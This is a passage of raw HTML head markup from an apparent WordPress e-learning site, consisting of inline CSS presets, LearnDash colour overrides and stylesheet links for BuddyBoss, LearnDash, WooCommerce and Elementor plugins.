:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='bp-mentions-css-css' href='https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/css/mentions.min.css?ver=2.16.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-notes-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/learndash-notes/css/note.css?ver=1768969743' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://virtually-fluent.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ultp-frontend-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768969743' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768969743' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//virtually-fluent.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=1768969743' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//virtually-fluent.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//virtually-fluent.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-admin-bar-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-course-grid-skin-grid-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-course-grid-pagination-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/templates/pagination/style.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-course-grid-filter-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/templates/filter/style.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-course-grid-card-grid-1-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/templates/cards/grid-1/style.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768969773' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-css-css' href='https://virtually-fluent.com/wp-content/plugins/wdm-course-review/includes/star-rating-lib/css/star-rating.min.css?ver=1761730761' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-theme-css-css' href='https://virtually-fluent.com/wp-content/plugins/wdm-course-review/includes/star-rating-lib/themes/krajee-fa/theme.min.css?ver=1761730761' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='star-rating-display-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/wdm-course-review/public/css/ratings.css?ver=1768969773' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/inc/admin/framework/redux-core/assets/css/extendify-utilities.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-front-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=1768969743' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #1e72bd;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #1e72bd !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(30, 114, 189, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #1e72bd !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #1e72bd !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #1e72bd !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #1e72bd !important;
			color: #ffffff;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #1e72bd;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #1e72bd;
			color: #1e72bd;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #1e72bd;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #1e72bd; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #1e72bd;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #1e72bd !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #1e72bd;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(30,114,189,0.2) !important;
			color: #1e72bd !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(30,114,189,0.1) !important;
			border: 1px solid #1e72bd !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #1e72bd !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(30,114,189,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #1e72bd !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #00cc77 !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #00cc77;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #00cc77 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #00cc77;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #00cc77 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #00cc77 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #00cc77;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #00cc77 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #00cc77 !important;
			border-top-color: #00cc77 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #00cc77;
			background-color: transparent !important;
			color: #00cc77;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #e74c3c !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #e74c3c !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #e74c3c !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #e74c3c !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #e74c3c !important;
		}

		
/*# sourceURL=learndash-front-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='learndash-course-reviews-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-reviews/dist/styles.css?ver=1768969773' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-reviews-plus-frontend-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/wdm-course-review/dist/css/styles.css?ver=1768969773' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-magnific-popup-css-css' href='https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/css/vendors/magnific-popup.min.css?ver=2.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-select2-css-css' href='https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/css/vendors/select2.min.css?ver=2.16.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='buddyboss-theme-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/css/theme.css?ver=1768969743' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-template-css' href='https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/css/template-v1.css?ver=2.16.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='buddyboss-theme-buddypress-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/css/buddypress.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='buddyboss-theme-forums-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/css/bbpress.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='buddyboss-theme-learndash-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/css/learndash.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='buddyboss-theme-woocommerce-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/css/woocommerce.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='buddyboss-theme-elementor-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/css/elementor.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768969743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://virtually-fluent.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-86484-css' href='https://virtually-fluent.com/wp-content/uploads/elementor/css/post-86484.css?ver=1768582530' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://virtually-fluent.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://virtually-fluent.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://virtually-fluent.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://virtually-fluent.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://virtually-fluent.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-143350-css' href='https://virtually-fluent.com/wp-content/uploads/elementor/css/post-143350.css?ver=1768595412' type='text/css' media='all' />
